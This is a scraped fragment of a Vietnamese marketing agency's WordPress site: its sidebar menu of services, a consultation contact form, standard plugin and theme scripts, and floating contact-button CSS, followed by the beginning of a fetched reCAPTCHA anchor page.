					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727"><a>Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Dịch Vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786"><a>Branding</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787"><a>Digital Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188"><a>Giải Pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189"><a>Đào Tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858"><a>Tài Nguyên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://badoagency.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bado-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Web có sử dụng <a href="https://dungcaxinh.com/http-cookie-la-gi/" target="_blank">Cookie</a> để tăng trải nghiệm! <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Tôi hiểu</button></div>
<!-- End Cookie Bar -->
	<div id="newsletter-signup-link"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-1712881861" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1712881861 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/top-3-cach-xoa-logo-tiktok-khi-tai-video/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_newsletter-signup-link'
				var cookieValue = 'opened_1'
				var timer = parseInt('60000')

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#newsletter-signup-link',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	

	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		
<p class="text-center"><mark>Block <b>"popup-bao-gia"</b> not found</mark></p>
	</div>
	
	        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script data-cfasync="false"> var dFlipLocation = "https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://badoagency.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://badoagency.com/wp-admin/admin-ajax.php","nonce":"e41e748529"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.56" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"90","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"none","contentsBorder":"none","triggerSize":"50","isClickableHeader":"","debug":"1","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=1769147716" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https://badoagency.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"75","assets_url":"https://badoagency.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<div class="vka-wrapper">
    <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
    <label class="vka" for="vkaCheckbox">
        <i class="icon-cps-vka-menu"></i>
    </label>
    <div class="vka-wheel">
        <a class="vka-action vka-action-1" href="https://goo.gl/maps/xTV3Tw43jvszDfXz6" rel="nofollow" target="_blank" title="Tìm cửa hàng">
            <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
        </a>
        <a class="vka-action vka-action-2" href="tel:0933065586" rel="nofollow" title="Gọi trực tiếp">
            <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
        </a>
        <a class="vka-action vka-action-3" href="https://m.me/dc3doagency" rel="nofollow" target="_blank" title="Chat Facebook">
            <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
        </a>
        <a class="vka-action vka-action-4" href="https://zalo.me/0933065586" target="_blank" rel="nofollow" title="Chat Zalo">
            <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
        </a>
    </div>
</div>
<style>
    .vka-wrapper {
        position: fixed;
        bottom: 5px;
        right: 0;
        z-index: 9999999;
    }

    .vka-checkbox {
        display: none !important;
    }

    .vka {
        width: 60px;
        max-width: unset;
        height: 60px;
        display: flex !important;
        justify-content: center;
        align-items: center;
        margin: 0;
        border-radius: 50%;
        background: #c31d1d;
        box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
        position: absolute;
        right: 10px;
        bottom: 10px;
        z-index: 1000;
        overflow: hidden;
        transform: rotate(0deg);
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
    }

    .vka-checkbox:checked~.vka {
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        width: 30px;
        height: 30px;
        right: 26px;
        bottom: 35px;
    }

    [class*=icon-cps-] {
        display: inline-block;
        vertical-align: middle;
        background-image: url([data-uri]) !important;
        background-repeat: no-repeat;
        background-size: 148px;
    }

    .icon-cps-vka-menu {
        width: 50px;
        height: 50px;
        margin: 0 !important;
        background-size: 200px;
        background-position: -155px 0;
    }

    .vka-checkbox:checked~.vka .icon-cps-vka-menu {
        width: 20px;
        height: 20px;
        margin: 0;
        background-size: 100px;
        background-position: -79px -29px;
    }

    .vka-wheel {
        position: absolute;
        bottom: 15px;
        right: 18px;
        transform: scale(0);
        transform-origin: bottom right;
        transition: all .3s ease;
        z-index: 12;
    }

    .vka-checkbox:checked~.vka-wheel {
        transform: scale(1);
    }

    .vka-wheel .vka-action {
        display: flex;
        align-items: center;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        position: absolute;
        text-decoration: none;
    }

    .vka-wheel .vka-action:hover {
        transform: scale(1.1);
    }

    .vka-wheel .vka-action-1 {
        bottom: 225px;
        right: 0;
    }

    .vka-button {
        width: 45px;
        height: 45px;
        display: flex;
        justify-content: center;
        align-items: center;
        float: left;
        padding: 4px;
        border-radius: 50%;
        background: #0f1941;
        box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
        font-size: 24px;
        color: White;
        transition: all 1s ease;
        overflow: hidden;
    }

    .icon-cps-local {
        width: 30px;
        height: 30px;
        background-position: -5px -43px;
    }

    .icon-cps-mail {
        width: 30px;
        height: 30px;
        background-position: -8px -5px;
    }

    .icon-cps-facebook {
        width: 30px;
        height: 30px;
        background-position: -80px -43px;
    }

    .vka-wheel .vka-button-1 {
        background: #0f9d58;
    }

    .vka-wheel .vka-action-2 {
        bottom: 170px;
        right: 0;
    }

    .vka-wheel .vka-button-2 {
        background: #fb0;
    }

    .icon-cps-phone {
        width: 30px;
        height: 30px;
        background-position: -42px -45px;
    }

    .vka-wheel .vka-action-3 {
        right: 0;
        bottom: 115px;
        cursor: pointer;
    }

    .vka-wheel .vka-button-3 {
        background: #006AFF;
    }

    .vka-wheel .vka-action-4 {
        right: 0;
        bottom: 60px;
    }

    .vka-wheel .vka-button-4 {
        background: #2f82fc;
    }

    .icon-cps-chat-zalo {
        width: 30px;
        height: 30px;
        background-position: -47px -5px;
        background-size: 155px;
    }

    .hidden {
        display: none !important;
    }

    .align-items-center {
        -ms-flex-align: center !important;
        align-items: center !important;
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }


    .vka-checkbox:not(:checked)~.vka {
        animation-name: zoom;
        -webkit-animation-name: zoom;
        animation-delay: 0s;
        -webkit-animation-delay: 0s;
        animation-duration: 1.5s;
        -webkit-animation-duration: 1.5s;
        animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        cursor: pointer;
        box-shadow: 0 0 0 0 #c31d1d;
    }

    @-webkit-keyframes tada {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @keyframes tada {
        0% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            -ms-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            -ms-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            -ms-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            -ms-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @-webkit-keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }

    @keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&co=aHR0cHM6Ly9iYWRvYWdlbmN5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kdg1o8v4edax
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
